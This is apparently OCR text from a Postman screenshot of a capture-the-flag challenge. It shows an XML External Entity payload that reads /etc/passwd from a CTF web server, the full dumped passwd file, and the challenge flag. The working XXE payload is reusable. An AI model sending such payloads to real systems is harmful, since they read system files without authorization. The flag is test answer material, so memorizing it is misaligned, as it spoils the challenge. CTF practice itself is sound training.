 Postman
File Edit View Help
New Import Runner My Workspace Invite Upgrade
Filter
History Collections APIs
New Collection Trash
Hoppie.nl
1 request
Nexusmods
2 requests
YOURLS
5 requests
POST http://web1.utctf.live:5005/loc... No Environment
POST http://web1.utctf.live:5005/location Send Save
none form-data x-www-form-urlencoded raw binary GraphQL XML Beautify
1 <?xml version="1.0" encoding="UTF-8"?>
2 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
3 <locationCheck><productId>&xxe;</productId></locationCheck>
Body Cookies Headers (5) Test Results Status: 200 OK Time: 306ms Size: 1.38 KB Save Response
Pretty Raw Preview Visualize HTML
1 Invalid ProductId: root:x:0:0:root:/root:/bin/ash
2 bin:x:1:1:bin:/bin:/sbin/nologin
3 daemon:x:2:2:daemon:/sbin:/sbin/nologin
4 adm:x:3:4:adm:/var/adm:/sbin/nologin
5 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
6 sync:x:5:0:sync:/sbin:/bin/sync
7 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
8 halt:x:7:0:halt:/sbin:/sbin/halt
9 mail:x:8:12:mail:/var/mail:/sbin/nologin
10 news:x:9:13:news:/usr/lib/news:/sbin/nologin
11 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
12 operator:x:11:0:operator:/root:/sbin/nologin
13 man:x:13:15:man:/usr/man:/sbin/nologin
14 postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
15 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
16 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
17 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
18 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
19 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
20 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
21 games:x:35:35:games:/usr/games:/sbin/nologin
22 cyrus:x:85:12::/usr/cyrus:/sbin/nologin
23 vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
24 ntp:x:123:123:NTP:/var/empty:/sbin/nologin
25 smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
26 guest:x:405:100:guest:/dev/null:/sbin/nologin
27 nobody:x:65534:65534:nobody:/:/sbin/nologin
28 utctf:x:1337:utflag{n3xt_y3ar_go1ng_bl1nd}
Bootcamp Build Browse